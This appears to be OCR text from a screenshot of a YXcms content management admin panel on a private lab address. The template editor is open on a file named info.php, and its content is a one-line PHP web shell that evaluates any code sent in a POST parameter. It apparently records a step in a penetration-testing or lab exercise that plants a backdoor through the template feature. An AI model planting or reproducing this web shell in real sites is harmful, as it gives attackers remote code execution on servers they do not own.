 YXcms-信息管理系统
10.10.0.101 / localhost | php
404 Not Found
不安全
10.10.0.101/yxcms//index.php?r=admin/index/index#
YXcms
管理首页
结构管理
内容管理
拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
info.php 保存
1 <?php @eval($_POST['a']); ?>
保存